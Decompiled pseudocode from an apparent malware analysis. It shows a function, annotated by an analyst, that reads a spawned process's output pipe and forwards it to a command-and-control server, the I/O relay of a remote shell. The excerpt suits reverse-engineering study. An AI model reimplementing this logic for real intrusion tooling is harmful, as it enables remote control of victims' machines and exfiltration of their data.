 10003e40 int64_t mw_IOForwarderToC2(uint16_t sessionId)
10003e54 char* payload = malloc(_Size: 0xffff)
10003e73 label_10003e73:
10003e73
10003e7a if (mw_IsSessionActive(session: sessionId) != 0)
10003e81 uint32_t numberOfBytesRead = 0
10003e81
10003e96 while (true)
10003e96 Sleep(dwMilliseconds: 100)
10003e98 struct mw_IOs* IO_1 = g_IO
10003e98
10003e9e if (IO_1 == 0)
10003e9e break
10003e9e
10003eab uint32_t exitCode
10003eab
10003eab if (
10003eab GetExitCodeProcess(hProcess: IO_1->proc_info.hProcess, lpExitCode: &exitCode)
10003eab == 0)
10003eab break
10003eab
Get number of bytes to read
10003ee0 if (exitCode != STATUS_PENDING)
10003ee0 break
10003ee0
10003eeb uint32_t numberOfBytesRead_1 =
10003eeb GetFileSize(hFile: g_IO->child_read_pipe, lpFileSizeHigh: nullptr)
10003ef1 numberOfBytesRead = numberOfBytesRead_1
10003ef1
10003ef7 if (numberOfBytesRead_1 != 0)
10003f1f if (ReadFile(hFile: g_IO->child_read_pipe, lpBuffer: payload,
10003f1f nNumberOfBytesToRead: 0xffff, lpNumberOfBytesRead: &numberOfBytesRead,
10003f1f lpOverlapped: nullptr) == 0)
10003f1f goto label_10003ead
10003f1f
10003f21 int32_t bufLen = numberOfBytesRead
10003f21
Read bytes from IO
10003f27 if (bufLen == 0)
10003f27 goto label_10003ead
10003f27
10003f3c if (mw_CommunicateToC2(payload, bufLen, opCode: 3, sessionId) s> 0)
10003f3c goto label_10003e73
10003f3c
10003f3c goto label_10003ead
10003f3c
10003ead label_10003ead:
10003ead
Exfil IO back to C2
10003eb0 if (payload != 0)
10003eb5 free(_Block: payload)
10003eb5
10003ece return mw_CloseSession(sessionId, silently: 1) __tailcall